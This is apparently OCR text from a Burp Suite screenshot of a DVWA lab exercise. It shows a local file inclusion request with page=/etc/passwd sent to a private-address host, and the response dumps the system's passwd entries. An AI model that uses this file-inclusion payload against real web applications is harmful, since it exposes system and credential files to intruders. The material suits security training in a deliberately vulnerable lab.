 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=/etc/passwd
HTTP/1.1
2 Host: 192.168.109.53
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=low; PHPSESSID=
vsfoosmm69knguaapvb3hegsl9
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jan 2025 11:16:50 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 6517
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 root:x:0:0:root:/root:/usr/bin/zsh
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
Search
0 highlights
Done
Event log (3) All issues (11)